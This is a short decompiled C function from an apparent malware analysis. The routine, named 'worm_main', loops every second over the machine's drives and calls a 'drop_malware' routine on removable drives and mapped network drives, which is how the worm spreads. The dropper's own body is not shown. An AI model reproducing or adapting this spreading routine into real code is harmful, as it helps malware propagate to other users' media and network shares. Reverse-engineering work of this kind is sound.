 void __stdcall __noreturn worm_main(LPVOID lpThreadParameter)
{
  FILE *v1; // eax
  FILE *v2; // esi
  const WCHAR *v3; // esi
  __int16 v4; // ax
  __int16 Dst; // [esp+10h] [ebp-2DCh]
  WCHAR VolumeNameBuffer; // [esp+E0h] [ebp-20Ch]

  memset((void *)&Filename, 0, 0x208u);
  GetModuleFileNameW(0, (LPWSTR)&Filename, 0x208u);
  v1 = wfopen(&Filename, L"rb");
  v2 = v1;
  if ( v1 )
  {
    fseek(v1, 0, 2);
    dword_407970 = ftell(v2);
    fclose(v2);
  }
  while ( 1 )
  {
    memset(&Dst, 0, 0xD0u);
    memset(&VolumeNameBuffer, 0, 0x20Au);
    GetLogicalDriveStringsW(0xD0u, (LPWSTR)&Dst);
    v3 = (const WCHAR *)&Dst;
    if ( Dst )
    {
      do
      {
        if ( GetDriveTypeW(v3) == DRIVE_REMOVABLE )
        {
          v4 = *v3 | 0x20;
          if ( v4 != 'a' && v4 != 'b' )
          {
            SetErrorMode(1u);
            if ( GetVolumeInformationW(v3, &VolumeNameBuffer, 0x105u, 0, 0, 0, 0, 0) )
              drop_malware((int)v3, (int)&VolumeNameBuffer, 0);
            else
              drop_malware((int)v3, (int)&ExistingFileName, 0);
          }
        }
        if ( GetDriveTypeW(v3) == DRIVE_REMOTE && (*v3 | 0x20) != 'c' )
          drop_malware((int)v3, (int)&ExistingFileName, HANDLE_FLAG_INHERIT);
        v3 += 4;
      }
      while ( *v3 );
    }
    Sleep(0x3E8u);
  }
}